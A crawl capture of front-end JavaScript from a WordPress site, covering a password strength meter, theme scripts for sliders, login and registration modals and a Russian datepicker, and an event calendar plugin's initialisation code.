            else if (lower && upper || lower && digit || upper && digit)
                key = 'good';
            else
                key = 'weak';
            
            show_meter(jQuery(this),key, messages[key]);

        });
        
        jQuery('#upme_new_password').focus(function(){
            jQuery(this).trigger('keyup');
        });
        
        jQuery('#upme_new_password').blur(function(){
            jQuery(this).trigger('keyup');
        });
    }
    
    
    
    if(jQuery('#upme_confirm_new_password').length > 0)
    {
        jQuery('#upme_confirm_new_password').keyup(function(){
            var password = jQuery('#upme_new_password').val();
            
            if(password != jQuery(this).val())
                show_meter(jQuery(this),'mismatch', messages['mismatch']);
            else
                jQuery('#upme_new_password').trigger('keyup');
        });
        
        jQuery('#upme_confirm_new_password').blur(function(){
            jQuery(this).trigger('keyup');
        });
        
        jQuery('#upme_confirm_new_password').focus(function(){
            jQuery(this).trigger('keyup');
        });
    }
	
	
	
});

--- FILE ---
content_type: application/javascript
request_url: https://daoway.by/wp-content/themes/dao/js/other.js
body_size: 1709
content:
// TODO: Hot gix is applied. No function found for translations:
var __ = function(txt) {
	return txt;
}
$(document).ready(function(){
	$("#top_slider").slidesjs();
	$("#foto_slider").slidesjs({
                                callback: {
                                    loaded: function(number) {
                                    },
                                    start: function(number) {
                                    },
                                    complete: function(number) {
									var index=$('#foto_slider .slidesjs-pagination-item .active').attr('data-slidesjs-item');
									$(".small_foto a.current_galery").removeClass("current_galery");
									$(".small_foto a[rel='"+index+"']").addClass("current_galery");
                                    }
                                }
                            });
	$(".small_foto a").on("click",function(){
		var index=$(this).attr("rel");
		$(".small_foto a.current_galery").removeClass("current_galery");
		$(this).addClass("current_galery");
		$("#foto_slider .slidesjs-slide:visible").hide();
		$("#foto_slider .slidesjs-slide[slidesjs-index='"+index+"']").show();
		
	});
        $(".upme-field-edit .upme-fire-editor").on("click",function(){
           $("#upme-edit-profile-form").show();
           $(".upme-edit").show();
        });
        $(".upme-rememberme").on("click",function(){
            if($(this).children("i").hasClass('upme-icon-check-empty')){
                $('.upme-icon-check-empty').removeClass('upme-icon-check-empty').addClass('upme-icon-check');
                $("#rememberme-1").val("1");
            }else{
                $('.upme-icon-check').removeClass('upme-icon-check').addClass('upme-icon-check-empty'); 
                $("#rememberme-1").val("0");
            }
        });
	//$("#nastavniki_slider").slidesjs({play: 3000});
	$("#nastavniki_slider").owlCarousel({
		loop:true,
		items: 7,
		margin:10,
		nav:true
	})
	$("#open_login").on("click",function(){
		$("body").append('<div class="window_fon"></div>');
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#login").css({"top":"135px","display":"block"});
		$("#registration").hide();
	});
	$("#open_login_form").on("click",function(){
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#login").css({"top":"135px","display":"block"});
		$("#registration").hide();
	});
	

	$(".upme-login-register-link").on("click",function(){
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#login").hide();
		$("#registration").css({"top":"135px","display":"block"});
	});
	$("#open_registration").on("click",function(){
		$("body").append('<div class="window_fon"></div>');
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#registration").css({"top":"135px","display":"block"});
		$("#login").hide();
	});
	$(".close").on("click",function(){
		$("#login").hide();
		$("#registration").hide();
		$(".window_fon").remove();
		$("#login .upme-errors").remove();
		$("#registration #pass_err_block").empty();
		$("#new_question").hide();
		$("#new_question_footer").hide()
		$("#new_zayavka").hide();
		$("#callback").hide();	
	});
	$(".window_fon").on("click",function(){
		$("#login").hide();
		$("#registration").hide();
		$("#login .upme-errors").remove();
		$("#registration #pass_err_block").empty();
		$("#new_question").hide();
		$("#new_question_footer").hide()
		$("#new_zayavka").hide();
		$("#callback").hide();	
		$(".window_fon").remove();
	});
	if($("#login .upme-error").length > 0){
		$("#login").css({"top":"135px","display":"block"});
		$("body").append('<div class="window_fon"></div>');
	};

	$(".upme-login-register-link").on("click",function(){
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#registration").css({"top":"135px","display":"block"});
		$("#login").hide();
		$("#login .upme-errors").remove();
	});
	$("#open_add_question").on("click",function(){
		$("#new_question").show();
		$("body").append('<div class="window_fon"></div>');
	});
	$("#open_add_question_footer").on("click",function(){
		var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height()+200;
		$("#new_question_footer").css({"top":Top_modal_window,"display":"block"});
		$("#new_question_footer").show();
		$("body").append('<div class="window_fon"></div>');
	});
	$(".js-open_new_zayavka").on("click",function(){
		$("#new_zayavka").show();
		$("#new_zayavka").find("[name=surname]").focus();
		
		$("body").append('<div class="window_fon"></div>');
	});
	$('a[href="#open-request"]').on("click",function(e){
		e.preventDefault();
		window.scrollTo(0,115);
		$("#new_zayavka").show();
		$("body").append('<div class="window_fon"></div>');
	});
	$("#open_callback").on("click",function(){
		$("#callback").show();
		$("body").append('<div class="window_fon"></div>');
	});
	
	$.datepicker.regional['ru'] = {
		closeText: 'Закрыть',
		prevText: '&#x3c;Пред',
		nextText: 'След&#x3e;',
		currentText: 'Сегодня',
		monthNames: ['Январь','Февраль','Март','Апрель','Май','Июнь',
		'Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],
		monthNamesShort: ['Янв','Фев','Мар','Апр','Май','Июн',
		'Июл','Авг','Сен','Окт','Ноя','Дек'],
		dayNames: ['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],
		dayNamesShort: ['вск','пнд','втр','срд','чтв','птн','сбт'],
		dayNamesMin: ['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],
		dateFormat: 'dd.mm.yy',
		firstDay: 1,
		isRTL: false
	};
	$.datepicker.setDefaults($.datepicker.regional['ru']);
	$( "#datepicker" ).datepicker( $.datepicker.regional[ "ru" ]);

	$('ul.tabs__caption').on('click', 'li:not(.active)', function() {
		$(this)
			.addClass('active').siblings().removeClass('active')
			.closest('div.tabs').find('div.tabs__content').removeClass('active').eq($(this).index()).addClass('active');
	});



});
$(window).on('load', function () {
    if ( $('ul.tabs__caption').length ) {
        setInterval(NewsRotator, 3000);
    }
});
var tabsIndex = 0;
function NewsRotator() {

    $('ul.tabs__caption li').eq(tabsIndex).click()

    var tabsCount = $('ul.tabs__caption li').length;
    tabsIndex++;
    if (tabsIndex > tabsCount) {
        tabsIndex = 0;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.init_show_calendar.js?ver=1.0.4
body_size: 2966
content:
/**
 * Handle: init_show_calendar
 * Version: 1.0
 * Deps: jQuery
 * Enqueue: true
 */

jQuery(document).ready(function ($) {
	var toUnixDate = function (date) {
		return $.fullCalendar.formatDate(date, 'yyyy-MM-dd HH:mm:ss'); // unix datetime
	},
		js_n = function (arr, quantity, singular, plural, min) {	// javascript _n method
			if (undefined === min) {
				min = 0;
			}
			if (quantity > 0) {
				var out = [],
					output = [];
				if (quantity > min) {
					out.push(quantity);
				}
				out.push((quantity != 1) ? plural : singular);
				output = out.join(' ');
				arr.push(output);
			}
			return;
		},
		calcDuration = function (from, to, allDay, frequency, interval, until) {
			var mills	= new Date(to).getTime() - new Date(from).getTime(),
				diff	= {},
				out		= [];
			diff.weeks = Math.floor(mills / 604800000);
			mills -= diff.weeks * 604800000;
			diff.days = Math.floor(mills / 86400000);
			mills -= diff.days * 86400000;
			diff.hours = Math.floor(mills / 3600000);
			mills -= diff.hours * 3600000;
			diff.minutes = Math.floor(mills / 60000);

			// format output
			if (allDay == 1) {
				diff.days += 1;
			}
			js_n(out, diff.weeks, custom.week, custom.weeks);
			js_n(out, diff.days, custom.day, custom.days);
			if (allDay == 0) {
				js_n(out, diff.hours, custom.hour, custom.hours);
				js_n(out, diff.minutes, custom.minute, custom.minutes);
			}
			output = out.join(' ');
			
			if (frequency > 0) {
				reps = [];
				reps.push(' ');
				reps.push('(');
				reps.push(custom.repeats_every);
				reps.push(' ');
				if (interval == 0) { js_n(reps, frequency, custom.day, custom.days, 1); }
				if (interval == 1) { js_n(reps, frequency, custom.week, custom.weeks, 1); }
				if (interval == 2) { js_n(reps, frequency, custom.month, custom.months, 1); }
				if (interval == 3) { js_n(reps, frequency, custom.year, custom.years, 1); }
				reps.push(' ');
				reps.push(custom.until);
				reps.push(' ');
				reps.push(until);
				reps.push(')');
				output += reps.join('');
			}
			
			return output;
		},
		eventDialog = function (e) {
			// adjusts modal top for WordPress admin bar
			var wpadminbar			= $('#wpadminbar'),
				wpadminbar_height	= (wpadminbar.length > 0) ? wpadminbar.height() : '0',
				modal				= '<div id="aec-modal"><div class="aec-title"></div><div class="aec-content"></div></div>';

			// check for modal html structure, if not present add it to the DOM
			if ($('#aec-modal').length === 0) {
				$('body').prepend(modal);
			}
			$('#aec-modal').modal({
				overlayId: 'aec-modal-overlay',
				containerId: 'aec-modal-container',
				closeHTML: '<div class="close"><a href="javascript:void(0);" class="simplemodal-close" title="' + custom.close_event_form + '"></a></div>',
				minHeight: 35,
				opacity: 65,
				zIndex: 10000,
				position: [wpadminbar_height, ],
				overlayClose: true,
				onOpen: function (d) {
					var modal = this;
					modal.container = d.container[0];
					d.overlay.fadeIn(150, function () {
						$('#aec-modal', modal.container).show();
						var title = $('div.aec-title', modal.container),
							content = $('div.aec-content', modal.container),
							closebtn = $('div.close', modal.container);
						title.html(custom.loading_event_form).show();
						d.container.slideDown(150, function () {
							$.post(custom.ajaxurl, { action: 'get_event', 'id': e.id, 'start': toUnixDate(e.start), 'end': toUnixDate(e.end)}, function (data) {
								title.html(data.title);
								content.html(data.content);
								var h = content.height() + title.height() + 40;
								d.container.animate({ height: h }, 150, function () {
									closebtn.show();
									content.show();
									$('.duration').html(calcDuration(data.start, data.end, data.allDay, data.repeat_f, data.repeat_i, data.repeat_e));
								});
							}, 'json');
						});
					});
				},
				onClose: function (d) {
					var modal = this;
					d.container.animate({ top: '-' + (d.container.height() + 20) }, 250, function () {
						$('.time-picker').remove();
						modal.close();
					});
				}
			});
		},
		calendarInit = function () {
			calendar = $('#aec-calendar').fullCalendar({
				isRTL: custom.is_rtl,
				monthNames: [custom.january, custom.february, custom.march, custom.april, custom.may, custom.june, custom.july,
							 custom.august, custom.september, custom.october, custom.november, custom.december],
				monthNamesShort: [custom.jan, custom.feb, custom.mar, custom.apr, custom.may_short, custom.jun, custom.jul, custom.aug,
								custom.sep, custom.oct, custom.nov, custom.dec],
				dayNames: [custom.sunday, custom.monday, custom.tuesday, custom.wednesday, custom.thursday, custom.friday, custom.saturday],
				dayNamesShort: [custom.sun, custom.mon, custom.tue, custom.wed, custom.thu, custom.fri, custom.sat],
				buttonIcons: false,
				buttonText: {
					today: custom.today,
					month: custom.month,
					week: custom.week,
					day: custom.day,
					prev: '&nbsp;&#9668;&nbsp;', // left triangle
					next: '&nbsp;&#9658;&nbsp;'  // right triangle
				},
				allDayText: custom.all_day,
				timeFormat: {
					agenda: custom.agenda_time_format,
					'': custom.other_time_format
				},
				columnFormat: {
					week: 'ddd d',
					month: 'ddd'
				},
				axisFormat: custom.axis_time_format,
				firstDay: custom.start_of_week,
				firstHour: 8,
				weekMode: 'liquid',
				weekends: (custom.show_weekends === '1') ? true : false,
				events: {
					url: custom.ajaxurl,
					data: { action: 'get_events',
						   'readonly': true,
						   'categories': shortcode.categories,
						   'excluded': shortcode.excluded
						},
					type: 'POST'
				},
				header: {
					left: shortcode.nav,
					center: (shortcode.mini) ? '' : 'title',
					right: shortcode.views
				},
				height: shortcode.height,
				defaultView: shortcode.view,
				month: shortcode.month,
				year: shortcode.year,
				editable: custom.editable,
				selectable: custom.editable,
				selectHelper: custom.editable,
				loading: function (b) {
					if (b) { 
						$.jGrowl(custom.loading, {sticky: true}); 
					} else { 
						$('#jGrowl').jGrowl('close'); 
					}
				},
				//eventMouseover: function (e, js, view) {
				//},
				eventClick: function (e) {
					eventDialog(e);
				},
				eventRender: function (e, element) {
					// check if filter is active
					if (isFilter) {
						var filter = $('#aec-filter li.active').children();
						// if filter is not "all", hide all category types other than the selected
						if (!filter.hasClass('all') && !filter.hasClass(e.className[0])) {
							element.hide();
						}
					}
					if (shortcode.mini) {
						element.html('&nbsp;').attr('title', e.title);
					}
				}
			});
		},
		filter = function (active) {
			$('#aec-filter li').next().fadeTo(0, 1).removeClass('active');
			$(active).parent().fadeTo(250, 1).addClass('active');
			calendar.fullCalendar('rerenderEvents');		
		},
		eventHandlers = function () {
			if (isFilter) {
				// category filter
				filter($('#aec-filter .' + shortcode.filter));
				$('#aec-filter li a').click(function () {
					filter(this);
				});
			}
			if (shortcode.nav) {
				// quick navigation
				if ($('#aec-quickselect').length === 0) {
					$('.fc-button-prev', '.fc-header').after('<div id="aec-quickselect"></div>');			
				}
				var quickSelect = $('#aec-quickselect').datepicker({
					changeMonth: true,
					changeYear: true,
					onChangeMonthYear: function (year, month, inst) {
						calendar.fullCalendar('gotoDate', year, month - 1);
					}
				}),
					date = calendar.fullCalendar('getDate');
				quickSelect.datepicker("setDate", date);
				$('.fc-button-prev, .fc-button-next, .fc-button-today', '.fc-header').click(function () {
					var date = calendar.fullCalendar('getDate');
					quickSelect.datepicker("setDate", date);
				});
			}
			if (shortcode.scroll) {
				// mousewheel navigation
				$('#aec-calendar').mousewheel(function (e, delta) {
					var scroll = (delta > 0) ? -1 : 1,
						view = calendar.fullCalendar('getView');
					switch (view.name) {
						case 'month':
							calendar.fullCalendar('incrementDate', 0, scroll, 0);
						break;
						case 'basicWeek':
							calendar.fullCalendar('incrementDate', 0, 0, scroll * 7);
						break;
						case 'basicDay':
							calendar.fullCalendar('incrementDate', 0, 0, scroll);
						break;
						case 'agendaDay':
						case 'agendaWeek':
							return;
						break;
					}
					quickSelect.datepicker("setDate", calendar.fullCalendar('getDate'));
					return false;
				});
			}
		},
		aec_init = function () {
			$.jGrowl.defaults.closerTemplate = '<div>' + custom.hide_all_notifications + '</div>';
			$.jGrowl.defaults.position = (custom.is_rtl === '1') ? 'bottom-left' : 'bottom-right';
			isFilter = ($('#aec-filter li a').length > 0);
			if ($('#aec-calendar').length > 0) {
				calendarInit();
				eventHandlers();
			}
		};

	aec_init();
	
	// public method for sidebar widget access
	$.aecDialog = function (e) {
		e.start = $.fullCalendar.parseDate(e.start);
		e.end	= $.fullCalendar.parseDate(e.end);
		eventDialog(e);
	};
});